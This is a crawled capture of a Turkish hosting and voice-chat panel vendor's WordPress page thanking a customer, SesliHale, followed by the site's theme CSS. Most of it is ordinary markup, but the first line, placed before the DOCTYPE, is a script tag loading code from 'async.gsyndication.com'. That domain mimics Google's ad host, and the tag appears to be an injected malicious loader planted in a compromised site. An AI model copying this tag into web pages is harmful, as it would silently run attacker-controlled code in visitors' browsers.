

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kelebekpanel.com/referans/seslihale
body_size: 6504
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="tr-TR" />
       

		<!-- All in One SEO 4.2.0 -->
		<title>SesliHale | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri</title>
		<meta name="description" content="Kelebek Panel müşteri portföyünü ve kalitesini her gün geliştiriyor. Seslihale.com&#039;da ailemize katılmıştır. Bizi seçtiğiniz için teşekkür ederiz. Birlikte nice yıllara dileriz.. Kaliteli ve profesyonel hizmet almak için sizleri de bekliyoruz. Kelebek Panel Are you ready to fly?" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.kelebekpanel.com/referans/seslihale" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri | SesliChat Panel ve Odaları" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SesliHale | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri" />
		<meta property="og:description" content="Kelebek Panel müşteri portföyünü ve kalitesini her gün geliştiriyor. Seslihale.com&#039;da ailemize katılmıştır. Bizi seçtiğiniz için teşekkür ederiz. Birlikte nice yıllara dileriz.. Kaliteli ve profesyonel hizmet almak için sizleri de bekliyoruz. Kelebek Panel Are you ready to fly?" />
		<meta property="og:url" content="http://www.kelebekpanel.com/referans/seslihale" />
		<meta property="article:published_time" content="2013-11-21T07:08:26+00:00" />
		<meta property="article:modified_time" content="2014-03-25T20:11:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SesliHale | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri" />
		<meta name="twitter:description" content="Kelebek Panel müşteri portföyünü ve kalitesini her gün geliştiriyor. Seslihale.com&#039;da ailemize katılmıştır. Bizi seçtiğiniz için teşekkür ederiz. Birlikte nice yıllara dileriz.. Kaliteli ve profesyonel hizmet almak için sizleri de bekliyoruz. Kelebek Panel Are you ready to fly?" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.kelebekpanel.com\/#website","url":"http:\/\/www.kelebekpanel.com\/","name":"Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","description":"SesliChat Panel ve Odalar\u0131","inLanguage":"tr-TR","publisher":{"@id":"http:\/\/www.kelebekpanel.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.kelebekpanel.com\/#organization","name":"Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","url":"http:\/\/www.kelebekpanel.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.kelebekpanel.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.kelebekpanel.com\/","name":"Ev","description":"Profesyonel SesliChat, SpeakyChat Bayilik, DDoS Sald\u0131r\u0131 Korumal\u0131 Hosting, Reseller ve Sunucu Hizmeti sa\u011flar.","url":"http:\/\/www.kelebekpanel.com\/"},"nextItem":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#listItem"},{"@type":"ListItem","@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale","name":"SesliHale","description":"Kelebek Panel m\u00fc\u015fteri portf\u00f6y\u00fcn\u00fc ve kalitesini her g\u00fcn geli\u015ftiriyor. Seslihale.com'da ailemize kat\u0131lm\u0131\u015ft\u0131r. Bizi se\u00e7ti\u011finiz i\u00e7in te\u015fekk\u00fcr ederiz. Birlikte nice y\u0131llara dileriz.. Kaliteli ve profesyonel hizmet almak i\u00e7in sizleri de bekliyoruz. Kelebek Panel Are you ready to fly?","url":"http:\/\/www.kelebekpanel.com\/referans\/seslihale"},"previousItem":"http:\/\/www.kelebekpanel.com\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.kelebekpanel.com\/author\/edmin#author","url":"http:\/\/www.kelebekpanel.com\/author\/edmin","name":"Kelebek Panel","image":{"@type":"ImageObject","@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/ff6a45bb350238af63bd870bf9936a33?s=96&d=mm&r=g","width":96,"height":96,"caption":"Kelebek Panel"}},{"@type":"WebPage","@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#webpage","url":"http:\/\/www.kelebekpanel.com\/referans\/seslihale","name":"SesliHale | Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri","description":"Kelebek Panel m\u00fc\u015fteri portf\u00f6y\u00fcn\u00fc ve kalitesini her g\u00fcn geli\u015ftiriyor. Seslihale.com'da ailemize kat\u0131lm\u0131\u015ft\u0131r. Bizi se\u00e7ti\u011finiz i\u00e7in te\u015fekk\u00fcr ederiz. Birlikte nice y\u0131llara dileriz.. Kaliteli ve profesyonel hizmet almak i\u00e7in sizleri de bekliyoruz. Kelebek Panel Are you ready to fly?","inLanguage":"tr-TR","isPartOf":{"@id":"http:\/\/www.kelebekpanel.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#breadcrumblist"},"author":"http:\/\/www.kelebekpanel.com\/author\/edmin#author","creator":"http:\/\/www.kelebekpanel.com\/author\/edmin#author","image":{"@type":"ImageObject","@id":"http:\/\/www.kelebekpanel.com\/#mainImage","url":"http:\/\/www.kelebekpanel.com\/wp-content\/uploads\/2013\/11\/seslihale.png","width":1349,"height":637},"primaryImageOfPage":{"@id":"http:\/\/www.kelebekpanel.com\/referans\/seslihale#mainImage"},"datePublished":"2013-11-21T07:08:26+02:00","dateModified":"2014-03-25T20:11:26+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri &raquo; SesliHale yorum beslemesi" href="http://www.kelebekpanel.com/referans/seslihale/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kelebekpanel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kelebekpanel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.kelebekpanel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kelebekpanel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kelebekpanel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.kelebekpanel.com/?p=352' />
<link rel="alternate" type="application/json+oembed" href="http://www.kelebekpanel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kelebekpanel.com%2Freferans%2Fseslihale" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kelebekpanel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kelebekpanel.com%2Freferans%2Fseslihale&#038;format=xml" />
 
    <meta name="description" content="" />
    <meta name="robots" content="index, follow" />
    <meta name="author" content="KelebekPanel" />
	<link rel="stylesheet" href="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/tema-style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/font.css" type="text/css" media="screen" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/js/libs/jquery-1.7.min.js">\x3C/script>')</script>
	<script type="text/javascript" src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/js/bxslider.js"></script>
	<script type="text/javascript">
$(document).ready(function(){
  $('.anasayfa-referanslar ul').bxSlider({
    slideWidth: 142,
	auto:true,
    minSlides: 3,
	maxSlides: 3,
	slideMargin: 17,
	pager:false,
	nextSelector: '.ref-ileri',
	prevSelector: '.ref-geri',
	nextText: 'Onward →',
	prevText: '← Go back'
  });
});
$(document).ready(function(){
  $('ul.hizmetlerimiz').bxSlider({
    slideWidth: 202,
	auto:true,
    minSlides: 4,
	maxSlides: 4,
	slideMargin: 46,
	pager:false,
	nextSelector: '.hizmet-ileri',
	prevSelector: '.hizmet-geri',
	nextText: 'Onward →',
	prevText: '← Go back'
  });
});
$(document).ready(function(){
  $('.duyurular ul').bxSlider({
    mode: 'fade',
    slideWidth: 560,
	auto:true,
    minSlides: 1,
	controls:false,
	pager:false
  });
});
$(document).ready(function(){
  $('.manset ul').bxSlider({
    mode: 'fade',
    slideWidth: 905,
	auto:true,
    minSlides: 1,
	controls:true,
	nextSelector: '.manset-ileri',
	prevSelector: '.manset-geri',
	nextText: 'Onward →',
	prevText: '← Go back',
	pager:false
  });
});
	</script>
	
	<SCRIPT> 
	
function Jelly(){
 
var popurl="http://demo.kelebekpanel.com/jelly-panel/kelebek-jelly"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Sweet(){
 
var popurl="http://demo.kelebekpanel.com/kelebek-sweet"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Albeni(){
 
var popurl="http://demo.kelebekpanel.com/Albeni/albeni"
 
winpops=window.open(popurl,"","width=1024,height=650,")
 
}

function DuyPanel(){
 
var popurl="http://demo.kelebekpanel.com/DuyPanel/Kelebek-Duy"
 
winpops=window.open(popurl,"","width=1024,height=660,")
 
}

function Orpemox(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Orpemox/"
 
winpops=window.open(popurl,"","width=1024,height=770,")
 
}

function SesliPanelv2011(){
 
var popurl="http://demo.kelebekpanel.com/SesliPanelv2011/login.php"
 
winpops=window.open(popurl,"","width=1024,height=660,")
 
}

function Zero(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Zero/Giris.php"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function PlusGold(){
 
var popurl="http://demo.kelebekpanel.com/PlusGold/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function GoldPlatin(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-GoldPlatin/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Platin(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Platin/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Platin3(){
 
var popurl="http://demo.kelebekpanel.com/Kelebek-Platin3/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Optimumv3(){
 
var popurl="http://demo.kelebekpanel.com/kelebek-optimumv3/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Kristal(){
 
var popurl="http://demo.kelebekpanel.com/KelebekKristal/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Always(){
 
var popurl="http://demo.kelebekpanel.com/always-panel/kelebek-always/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

function Liva(){
 
var popurl="http://demo.kelebekpanel.com/LivaPortal/Liva/"
 
winpops=window.open(popurl,"","width=1024,height=680,")
 
}

</SCRIPT>

</head>
<body>
<div class="ortala">
<div class="header">
<div class="duyurular">
<ul>
							<li><a href="http://www.kelebekpanel.com/duyuru/480-gbit-ddos-korumali-hosting-hizmetinizde">480 Gbps DDoS Korumalı Hosting/Sunucu/VPS Hizmetinizde!</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/yeni-cagri-merkezi-numaramiz-724-aktif-0850-303-9-724">Yeni Çağrı Merkezi Numaramız 7/24 Aktif! 0850 8 850 724 ;)</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/10-gigabit-d-dos-korumali-turkiye-lokasyon-reseller-ve-sunucu">10 Gbit DDoS Korumalı Türkiye Lokasyon Reseller Kelebek Hosting&#8217;de !</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/tek-tikla-wordpress-hazir-kurulum-softaculous">Softaculous! Tek tıklamayla WordPress gibi yüzlerce hazır kurulum Kelebek&#8217;te!</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/ucretsiz-alan-adi-domain-kampanyali-seslichat-paketleri-kelebek-panelde">Ücretsiz Alan Adı (Domain) Kampanyalı SesliChat Paketleri Kelebek Panel&#8217;de!</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/sinirsiz-trafikli-ve-ssd-diskli-seslichat-reseller-hizmeti">Sizler için SINIRSIZ trafikli ve SSD Diskli Reseller paketleri sunuyoruz..</a></li>
							<li><a href="http://www.kelebekpanel.com/duyuru/yeni-web-sitesi-tasarimi">Web Sitemizin yeni görünümü yayında..</a></li>
			</ul>
</div>
<div class="logo">
<a href="http://www.kelebekpanel.com" title="Kelebek Panel &#8211; SesliChat Panelcisi &#8211; SesliSohbet Panelcileri">
			<img src="http://www.kelebekpanel.com/wp-content/uploads/2014/03/sitelogo.png" alt="Kelebek Panel &#8211; SesliChat Panelcisi &#8211; SesliSohbet Panelcileri" alt="" />
</a>
</div>
<div class="header-iletisim">
<span class="telefon">0 (<b>850</b>) 8 850 724</span>
<span class="fmail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="daa9b1a3aabf9ab1bfb6bfb8bfb1aabbb4bfb6f4b9b5b7">[email&#160;protected]</a></span>
</div>
<div class="diller">
<div style="margin-left:145px;">
<a href="http://www.kelebekpanel.com"><img src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/resimler/dil1.png" alt="Türkçe" /></a>
<a href="https://translate.google.com.tr/translate?sl=tr&tl=en&js=n&prev=_t&hl=tr&ie=UTF-8&layout=2&eotf=1&u=http://www.kelebekpanel.com&act=url"><img src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/resimler/dil2.png" alt="İngilizce" /></a>
<a href="https://translate.google.com.tr/translate?sl=tr&tl=de&js=n&prev=_t&hl=tr&ie=UTF-8&eotf=1&u=http://www.kelebekpanel.com&act=url"><img src="http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/resimler/dil3.png" alt="Almanca" /></a>
</div>
</div>
<div class="arama">
<form role="search" method="get" id="searchform" action="http://www.kelebekpanel.com/">
<input type="text" id="s" name="s" onfocus="this.value = '';" value="Arama Yapın..." x-webkit-speech="x-webkit-speech" onwebkitspeechchange="this.form.submit();" />
</form>
</div>
</div>
<div class="menu-bg">
<ul class="left">
		<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="/">Anasayfa</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="http://www.kelebekpanel.com/seslichat-demo-paneller">Demo Paneller</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://www.kelebekpanel.com/urun/speakychat-avido-rico-oda-panelci-satisi">Oda Fiyatları</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-urun menu-item-497"><a href="http://www.kelebekpanel.com/urun/ddos-korumali-dedicated-sunucular">Dedicated Sunucular</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-219"><a href="http://www.kelebekpanel.com/bit-pazari">Bit Pazarı</a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://www.kelebekpanel.com/satilik-seslichat-domainleri">Satılık Domainler</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="http://www.kelebekpanel.com/seslichat-wordpress-temalari">WordPress Temaları</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="/hizmetler">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/referans">Referanslarımız</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.kelebekpanel.com/iletisim">İletişim</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a>Plus +</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://www.plus.net.tr">Plus Hosting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://www.seslichat.net.tr">SesliChat.net.tr</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="http://www.kelebekpanel.com/haber">SesliChat Haberler</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/hakkimizda">Hakkımızda</a></li>
</ul>
</li>
</ul>
<a href="javascript:void(window.open('https://www.plus.net.tr/live/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))" class="iletisim-link right">Canlı Destek</a>
</div>
	<div class="manset">
	  <ul>
	  		<li>
			<a href="http://www.kelebekpanel.com/manset/yuzde-35-indirim">
			<img width="905" height="302" src="http://www.kelebekpanel.com/wp-content/uploads/2013/05/11.png" class="fl-right wp-post-image" alt="%35 İndirim" loading="lazy" title="%35 İndirim" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/05/11.png 905w, http://www.kelebekpanel.com/wp-content/uploads/2013/05/11-300x100.png 300w" sizes="(max-width: 905px) 100vw, 905px" />		
			</a>
		</li>
				<li>
			<a href="http://www.kelebekpanel.com/manset/30-dakika">
			<img width="905" height="302" src="http://www.kelebekpanel.com/wp-content/uploads/2013/05/12.png" class="fl-right wp-post-image" alt="30 Dakikada Teslim" loading="lazy" title="30 Dakikada Teslim" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/05/12.png 905w, http://www.kelebekpanel.com/wp-content/uploads/2013/05/12-300x100.png 300w" sizes="(max-width: 905px) 100vw, 905px" />		
			</a>
		</li>
				<li>
			<a href="http://www.kelebekpanel.com/manset/korumali-sunucu">
			<img width="905" height="302" src="http://www.kelebekpanel.com/wp-content/uploads/2013/05/13.png" class="fl-right wp-post-image" alt="Korumalı Sunucu" loading="lazy" title="Korumalı Sunucu" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/05/13.png 905w, http://www.kelebekpanel.com/wp-content/uploads/2013/05/13-300x100.png 300w" sizes="(max-width: 905px) 100vw, 905px" />		
			</a>
		</li>
				
	  </ul>
	<span class="manset-geri"></span><span class="manset-ileri"></span>
	</div><div class="clear"></div>
<div class="yazi-baslik"><h2>SesliHale</h2></div>
<div class="hakkimizda">
<p>Kelebek Panel müşteri portföyünü ve kalitesini her gün geliştiriyor.</p>
<p><a href="http://www.kelebekpanel.com/wp-content/uploads/2013/11/seslihale.png"><img loading="lazy" class="alignnone size-medium wp-image-480" alt="seslihale" src="http://www.kelebekpanel.com/wp-content/uploads/2013/11/seslihale-300x141.png" width="300" height="141" srcset="http://www.kelebekpanel.com/wp-content/uploads/2013/11/seslihale-300x141.png 300w, http://www.kelebekpanel.com/wp-content/uploads/2013/11/seslihale-1024x483.png 1024w, http://www.kelebekpanel.com/wp-content/uploads/2013/11/seslihale.png 1349w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Seslihale.com&#8217;da ailemize katılmıştır.</p>
<p>Bizi seçtiğiniz için teşekkür ederiz.</p>
<p>Birlikte nice yıllara dileriz..</p>
<p>&nbsp;</p>
<p>Kaliteli ve profesyonel hizmet almak için sizleri de bekliyoruz.</p>
<p>&nbsp;</p>
<p><strong>Kelebek Panel</strong><br />
<span style="color: #999999;">Are you ready to fly?</span></p>
</div>
	

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Kelebek Panel - SesliChat Panelcisi - SesliSohbet Panelcileri <a href="https://wordpress.org/">WordPress</a> ile güçlendirilmiştir	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		 
 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='http://www.kelebekpanel.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feed4480f1844a3fa723c0b9bde997f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/style.css
body_size: 159
content:
/*
Theme Name: KelebekPanel
Theme URI: http://www.kelebekpanel.com
Author: KelebekPanel
Author URI: http://www.kelebekpanel.com
Description: Kelebek Panel kaliteli ve çok amaçlı kurumsal web sitesi tasarımı
*/

--- FILE ---
content_type: text/css
request_url: http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/tema-style.css
body_size: 3692
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del,
dfn, img, ins, kbd, q, s, samp, small,
strike, strong, sub, sup, tt, var, b, u, i,
center, dl, dt, dd, ol, ul, li, fieldset, strong,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside, canvas,
details, embed,  figure, figcaption, footer, header,
hgroup, menu, nav, output, ruby, section, summary,
time, mark, audio, video, input, textarea{ margin:0; padding:0; border:0; font:inherit; vertical-align:baseline; outline:none; }
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section				{ display:block; }
body													{ line-height:1; }
ol, ul 													{ list-style:none; }
blockquote, q											{ quotes:none; }
blockquote:before, blockquote:after, q:before, q:after 	{ content:''; content:none; }
table 													{ border-collapse:collapse; border-spacing:0; }
a 														{ color:inherit; text-decoration:none; }
textarea												{ resize:none; }
input[type='submit'], a 								{ cursor:pointer; }
strong, b													{ font-weight:bold; }
em 														{ font-style:italic; }
body { font-size: 100%;background:url(../resimler/bg.png) #f3f3f3 repeat-x;font:12px 'NeoSansPro-Regular'; font-weight:400; color:#000;-webkit-font-smoothing: antialiased;}a:link, a:visited {text-decoration:none !important; color:#2786c2;}a:hover, a:active {text-decoration:none; }h1, h2, h3, h4, h5, h6{font-weight:bold; margin:15px 0;}h1{font-size:25px;}h2{	font-size:23px; letter-spacing:-1px;}			h3{font-size:18px;}h4{font-size:15px;}h5{font-size:15px; font-weight:normal; color:#333}.left {float:left}		.right{float:right}		.clearleft{clear:left}		.clearright{clear:right}		.temizle{clear:both}.ortala
{
width:948px;
margin:0 auto;
position:relative;
}
.header
{
height:160px;
position:relative;
}
.logo
{
position:absolute;
top:35px;
left:0;
}
.duyurular
{
background:url(../resimler/duyurular.png) no-repeat;
width:676px;
height:67px;
position:absolute;
right:0;
}
.duyurular .bx-wrapper
{
margin-top:23px;
margin-left:93px;
}
.duyurular a
{
color:#000;
}
.header-iletisim
{
background:url(../resimler/header-iletisim.png) no-repeat;
width:220px;
height:76px;
position:absolute;
top:65px;
left:360px;
}
.header-iletisim > span.telefon
{
margin-top:35px;
margin-left:77px;
display:block;
font-size:14px;
}

.header-iletisim > span.fmail
{
margin-top:5px;
margin-left:77px;
display:block;
font-size:15px;
}
.diller
{
background:url(../resimler/dil.png) no-repeat;
width:256px;
height:23px;
right: 0;
position: absolute;
top: 80px;
}
.diller img
{
display:inline-block;
}
.arama
{
background:url(../resimler/arama.png) no-repeat;
right: 10px;
position: absolute;
bottom: 0px;
width:299px;
height:55px;
}
.menu-bg
{
background:url(../resimler/menu.png) no-repeat;
width:948px;
height:121px;
}
.menu-bg > ul
{
width:825px;
height:45px;
margin-left:7px;
}
.menu-bg > ul > li
{
float:left;
display:block;
font-size:14px;
position:relative;
}
.menu-bg > ul > li a
{
color:#e3e3e3;
text-shadow: 0px 0px 10px rgba(150, 150, 150, 0.83);
display:block;
padding-right:15px;
padding-left:15px;
height:45px;
line-height:45px;
background:url(../resimler/menu-ayrac.png) no-repeat top left;
}
.menu-bg > ul > li:first-child a
{
background:transparent;
}
.menu-bg > ul > li:hover
{
background:rgba(0, 0, 0, 0.16);
}

.menu-bg ul > li > ul						{ -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;opacity:0;top:45px;border-radius:0px 0px 3px 3px;margin-top:0px;z-index:9999; background:rgba(0, 0, 0, 0.59); position:absolute; width:204px; overflow:hidden;}
.menu-bg ul > li:hover > ul					{ opacity:1;max-width:999px;max-height:999px;overflow:hidden;height:auto;width:204px;}	
.menu-bg ul > li > ul > li					{ height:34px; line-height:34px; color:#eee;display:block;width:100%;float:left;}
.menu-bg ul > li > ul > li > a				{ font:12px 'NeoSansPro-Regular';display:block; padding-left:10px; height:34px; line-height:34px; color:#fff;}
.menu-bg ul > li > ul > li:hover > a			{border-left:4px solid #ffff00;background:#000;padding-left:6px;}

.manset
{
background:url(../resimler/manset-bg.png) no-repeat;
width:948px;
height:343px;
margin-top:-60px;
position:relative;
}
.manset img
{
width:905px;
height:302px;
}
a.iletisim-link
{
display:block;
height:45px;
line-height:45px;
width:110px;
text-align:center;
font-size:14px;
color:#fff;
text-shadow: 0px 0px 10px rgba(150, 150, 150, 0.83);
}
a.iletisim-link:hover
{
background:rgba(0, 0, 0, 0.16);
}
.yazi-baslik
{
border-bottom:1px solid #bdbdbd;
}
.yazi-baslik h2
{
font-size:16px;
color:#666;
}
.hizmetlerimiz
{
margin-top:10px;
margin-bottom:10px;
}
.hizmetlerimiz li
{
width:202px;
height:230px;
float:left;
margin-right:46px;
}
.hizmetlerimiz li:nth-child(4n)
{
margin:0;
}
.hizmetlerimiz img
{
width:200px;
height:125px;
border:1px solid #cfcfcf;
}
.hizmetlerimiz h3
{
font-size:14px;
color:#3b3636;
}
.hizmetlerimiz span
{
font-size:12px;
color:#887e7e;
}
.hakkimizda{
margin-top:10px;
}
.hakkimizda p
{
font-size:12px;
color:#3b3636;
margin-bottom:8px;
}
.anasayfa-haberler
{
width:460px;
height:175px;
}
